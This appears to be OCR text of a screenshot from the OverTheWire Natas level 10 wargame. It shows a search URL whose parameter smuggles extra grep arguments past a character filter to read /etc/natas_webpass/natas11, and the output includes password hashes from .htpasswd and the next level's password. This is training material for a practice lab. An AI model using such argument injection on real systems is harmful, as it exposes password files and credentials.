 Applications
Burp ...
http://...
YouTu...
*REA...
natas...
Googl...
/var/...
kaito...
Pictur...
21:34
Kaito
Challenges/Web - Se
ngáo <3 đã nhắn tin
WhiteHat - WarGam
overthewire-natas/n
OverTheWire: Natas
natas10.natas.labs.o
Not secure
natas10.natas.labs.overthewire.org/index.php?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
r
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
.htpasswd:natas10:$1$mRklUuvs$D4FovAtQ6y2mb5vXLAy.P/
.htpasswd:natas10:$1$SpbdWYWN$qM554rKY7WrlXF5P6ErYN/
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode